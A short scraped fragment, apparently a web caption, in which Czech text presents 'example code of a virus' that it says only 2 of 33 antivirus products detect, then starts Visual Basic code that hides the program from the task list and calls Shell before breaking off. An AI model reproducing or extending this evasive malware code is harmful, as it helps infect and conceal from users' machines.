 -příklad kódu virusu,ktery byl nalezen jenom 2-má ze 33 antivirusu,obsahuje jenom 60 řádku ;) -stále není v databazích antiviru (!POZOR!) Private Sub Form_Load() On Error GoTo errsquad App.TaskVisible = False Shell (